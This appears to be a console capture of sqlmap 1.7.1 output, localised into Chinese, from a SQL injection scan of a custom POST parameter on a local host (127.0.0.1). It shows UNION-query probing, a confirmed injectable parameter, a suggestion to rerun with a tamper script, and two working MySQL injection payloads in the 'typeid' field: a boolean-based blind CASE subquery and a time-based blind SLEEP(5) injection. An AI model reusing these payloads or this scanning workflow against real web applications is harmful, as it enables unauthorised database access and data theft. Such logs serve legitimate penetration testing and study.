 C:\Windows\System32\cmd.ex
[03:06:44] [INFO] 测试 'MySQL UNION query (random number) - 61 to 80 columns'
[03:06:47] [INFO] 测试 'MySQL UNION query (NULL) - 81 to 100 columns'
[03:06:50] [INFO] 测试 'MySQL UNION query (random number) - 81 to 100 columns'
[03:06:54] [INFO] 检查注入点是否打开 (custom) POST 参数 '#1*' 为假阳性
[03:07:00] [WARNING] 看起来这个角色 '>' 是 由后端服务器过滤。你很坚强 建议使用'--tamper=between'重新运行
(custom) POST 参数 '#1*' 是脆弱的。你想继续测试其他（如果有的话）吗？ [y/N] n
sqlmap确定了以下注射点 总共 594 个HTTP请求:
---
参数: #1* ((custom) POST)
    类型: boolean-based blind
    标题: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: entity['keywords']=qwert&entity['typeid']=') AND 7038=(SELECT (CASE WHEN (7038=7038) THEN 7038 ELSE (SELECT
 2918 UNION SELECT 4651) END))-- MRqn
    类型: time-based blind
    标题: MySQL >= 5.0.12 OR time-based blind (SLEEP)
    Payload: entity['keywords']=qwert&entity['typeid']=') OR SLEEP(5)-- AJbA
---
[03:08:31] [INFO] 后端DBMS是 MySQL
[03:08:31] [CRITICAL] 连接被目标URL强制关闭. sqlmap将重试请求(s)
后端 DBMS: MySQL >= 5.0.12
[03:08:32] [WARNING] 运行期间检测到HTTP错误代码:
500 (Internal Server Error) - 497 times
[03:08:32] [INFO] 提取的数据记录到下面的文本文件 'C:\Users\huashu338\AppData\Local\sqlmap\output\127.0.0.1'
[03:08:32] [WARNING] sqlmap版本:1.7.1
[*] ending @ 03:08:32 /2024-02-03/